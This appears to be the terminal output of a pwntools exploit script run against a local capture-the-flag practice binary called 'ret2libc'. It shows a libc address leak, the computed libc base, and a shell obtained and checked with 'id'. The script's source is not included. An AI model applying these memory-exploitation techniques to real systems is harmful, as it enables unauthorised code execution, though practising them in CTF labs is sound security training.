 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/jerry/Desktop/iron2024/demo]
└─$ python sol.py
[+] Starting local process './ret2libc': pid 4109
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  r.sendlineafter('>> ', '2')
/home/yjk/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming A
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  r.sendlineafter('Index: ', '11')
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  r.recvuntil('Number: ')
Index 11: 0x7f7da804cd90
[*] Libc base: 0x7f7da8023000
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
  r.sendlineafter('>> ', '3')
[*] Switching to interactive mode
$ id
uid=1000(yjk) gid=1000(yjk) groups=1000(yjk),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),1001(docker)